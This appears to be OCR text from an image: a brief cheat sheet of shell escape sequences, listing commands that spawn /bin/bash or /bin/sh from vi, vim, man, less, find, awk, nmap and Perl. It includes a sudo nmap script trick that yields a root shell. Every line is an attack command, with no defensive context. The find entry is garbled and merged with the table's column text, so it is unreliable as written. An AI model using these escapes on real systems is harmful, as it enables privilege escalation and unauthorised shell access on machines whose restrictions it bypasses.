 Common Shell Escape Sequences:
Command Program(s)
:!bash vi, vim
:set shell=/bin/bash :shell vi, vim
!bash man, more, less
find / -exec /usr/bin/awk 'BEGIN {system("/bin find
/bash")}' ;
awk 'BEGIN {system("/bin/bash")}' awk
--interactive nmap
echo "os.execute('/bin/sh')" > exploit.nse nmap (thanks to comment by anonymous below)
sudo nmap --script=exploit.nse
perl -e 'exec "/bin/bash";' Perl